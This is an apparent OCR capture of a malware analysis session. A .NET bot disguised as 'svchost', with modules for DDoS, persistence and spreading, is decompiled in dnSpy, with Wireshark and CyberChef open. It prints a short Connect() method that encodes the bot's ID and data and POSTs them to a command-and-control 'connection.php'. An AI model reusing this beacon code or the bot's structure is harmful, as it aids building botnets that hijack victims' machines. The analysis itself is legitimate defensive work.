 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
Connect() : object
PE
Type References
References
Resources
-
svchost
svchost.Antis
svchost.DDOS
svchost.HTTPSocket
Encryption @02
HTTP @0200002
Base Type an
Derived Type
HTTP() : void
AcceptAllCer
Connect() : o
DEB(ref strin
Debug(string
DownloadDa
DownloadFil
DownloadStr
ENB(ref strin
IsAccessable
IsPanel(string
Log(string, st
Send(string)
Upload(strin
_GET(string)
_POST(string
Data : string
DebugMode
Host : string
ID : string @
Y : string @0
svchost.My
svchost.My.Resourc
svchost.Other
svchost.Persistence
svchost.Spreads
mscorlib (4.0.0.0)
System.Runtime (5.0.0.0)
System (4.0.0.0)
Microsoft.VisualBasic (10.0.
System.Windows.Forms (4.
1 // svchost.HTTPSocket.HTTP
2 // Token: 0x060000F1 RID: 241 RVA: 0x0000AF2C File Offset: 0x0000912C
3 public object Connect()
4 {
5 object result;
6 try
7 {
8 string filename = "connection.php";
9 string str = "data=";
10 string text = this.ID + this.Y + this.Data;
11 this._POST(filename, str + this.ENB(ref text));
12 result = true;
13 }
14 catch (WebException ex)
15 {
16 this.Debug(ex.Message);
17 result = false;
18 }
19 return result;
20 }
21
175 %
Activate Windows
Go to Settings to activate Windows.
C:\Users\admin\Do...
CyberChef - Googl...
XAMPP Control Pa...
dnSpy v6.1.8 (64-bi...
*Npcap Loopback ...
Wireshark · Follow ...
63°F Mostly sunny
9:51 AM
8/5/2022